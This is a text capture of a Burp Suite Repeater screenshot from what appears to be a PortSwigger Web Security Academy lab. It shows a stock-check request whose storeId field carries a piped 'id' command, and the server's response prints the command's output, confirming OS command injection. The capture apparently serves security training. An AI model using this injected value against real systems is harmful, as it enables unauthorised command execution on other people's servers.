 Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
7 × 8 × 9 × ...
Send Cancel < > Target: https://0aed000603a87d35c03bc41300b400db.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: 0aed000603a87d35c03bc41300b400db.web-security-academy.net
3 Cookie: session=PBiGjHKl9qOIwbHK7xwkQuNOPCwxzsSV
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0aed000603a87d35c03bc41300b400db.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Origin: https://0aed000603a87d35c03bc41300b400db.web-security-academy.net
11 Content-Length: 24
12 Dnt: 1
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Te: trailers
17 Connection: close
18
19 productId=1&storeId=1|id
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/plain; charset=utf-8
3 Connection: close
4 Content-Length: 61
5
6 uid=12001(peter-QJsIyU) gid=12001(peter) groups=12001(peter)
7
? Search... 0 matches
INSPECTOR
Done 160 bytes | 150 millis